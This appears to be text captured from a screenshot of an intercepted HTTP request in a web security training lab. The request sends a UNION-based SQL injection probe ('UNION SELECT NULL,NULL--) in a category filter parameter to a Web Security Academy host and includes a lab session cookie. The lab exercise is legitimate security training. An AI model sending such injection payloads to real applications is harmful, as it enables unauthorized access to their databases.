 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a5900c603f98966808a173200a70047.web-security-academy.net
3 Cookie: session=PLXBtKJYLA0YnbI95imP0HDPGQ99Eg3a
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5900c603f98966808a173200a70047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19